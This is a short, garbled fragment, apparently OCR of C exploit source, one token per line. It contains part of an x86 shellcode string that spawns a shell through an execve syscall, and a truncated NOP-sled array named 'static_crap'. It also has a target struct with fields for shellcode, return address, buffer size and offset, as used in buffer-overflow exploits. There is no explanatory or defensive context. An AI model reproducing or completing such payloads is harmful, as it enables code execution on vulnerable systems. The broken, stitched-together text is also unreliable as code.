
"\x62\x69\x6e\x89\xe3\x50\x53\x50\x54\x53"
"\xb0\x3b\x50\xcd\x80"
;
char
 static_crap
[
]
=
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
struct
{
int
   num
;
char
*
description
;
char
*
versions
;
char
*
type
;
char
*
shellcode
;
long
  retaddress
;
int
   bufsize
;
int
   offset
;
int
   junk
;
}
;